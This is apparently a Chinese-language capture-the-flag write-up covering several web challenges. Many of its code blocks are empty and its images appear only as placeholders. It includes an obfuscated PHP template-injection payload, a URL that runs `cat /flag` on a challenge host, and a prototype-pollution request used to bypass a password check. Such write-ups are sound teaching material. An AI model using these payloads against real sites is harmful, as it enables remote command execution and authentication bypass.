Web越来越便宜

0x01 babyunserialize

wm2020ctf

1 |

|

exp2:

1 |

|

0x02 easyphp

1 |

|

pcntl_fork

(PHP 4 >= 4.1.0, PHP 5, PHP 7)

pcntl_fork — 在当前进程当前位置产生分支(子进程)。译注:fork是创建了一个子进程,父进程和子进程 都从fork的位置开始向下继续执行,不同的是父进程执行过程中,得到的fork返回值为子进程 号,而子进程得到的是0。

1 | /?a=call_user_func&b=pcntl_wait |





0x03 rceme

参考https://xz.aliyun.com/t/6068和RCTF的calc,

1 |

|

1 | {if:1)((((((1).(5))[1])^(((1).(0.00001))[4])).((((1).(0.1))[2])^(((999**999).(1))[2])).((((1).(5))[1])^(((1).(0.00001))[4])).((((1).(0.1))[2])^((((1).(0.00001))[4])|(((999**999).(1))[2]))).((((1).(0.1))[2])|(((999**999).(1))[1])).((((999**999).(1))[0])^((((1).(0.1))[2])|(((1).(-1))[1]))).((((1).(0.1))[2])|(((1).(0.00001))[4]))))();//}{end if} |

1 | http://eci-2zei1qumnps754gs59g6.cloudeci1.ichunqiu.com/?a={if:1) echo `cat /flag`;//}x{end if} |

0x04 easytrick

1 |

|

1 |

|



0x05 littlegame



给了源码,审计源码可以看到有如下三个关键的路由



/DeveloperControlPanel

如果admin对应body传的的key索引对应的值和body传的password相等就可以得到flag。



/Privilege

对body传的NewAttributeKey和NewAttributeValue作setFn操作,通过搜索可以知道setFn有原型链污染漏洞

解题步骤:

{"NewAttributeKey":"constructor.prototype.a1","NewAttributeValue":"aaaaa"}1

2

3

4

5

2. ```json

{"key":"a1","password":"aaaaa"}

0x06 bd

1 | from Crypto.PublicKey import RSA |